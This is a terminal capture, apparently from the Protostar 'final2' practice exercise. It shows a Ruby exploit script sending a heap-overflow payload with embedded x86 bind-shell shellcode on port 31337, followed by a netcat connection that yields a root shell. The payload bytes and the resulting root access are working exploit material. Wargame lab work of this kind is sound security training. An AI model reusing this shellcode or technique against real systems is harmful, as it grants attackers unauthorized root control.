 user@protostar:~$ uname -a
Linux protostar 2.6.32-5-686 #1 SMP Mon Oct 3 04:15:24 UTC 2011 i686 GNU/Linux
user@protostar:~$ /tmp/final2.rb
> Enter hostname:
localhost
"FSRD\220\220\220\220\220\220\220\2201\3001\3331\3111\322\260f\263\001Qj\006j\001j\002\211\341\315\200\211\306\260f\263\002RfhzifS\211\341j\020
QV\211\341\315\200\260f\263\004j\001V\211\341\315\200\260f\263\005RRV\211\341\315\200\211\3031\311\261\003\376\311\260?\315\200u\3701\300Rhn/sh
h//bi\211\343RS\211\341R\211\342\260\v\315\200\220\220\220\220\220\220\220\220/"
"FSRDzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzROOTzzz/\370\377\377\377\374\377\377\3
77\020\324\004\b\b\340\004\b"
192.168.215.129: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.215.129] 31337 (?) open
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/
^C
user@protostar:~$ _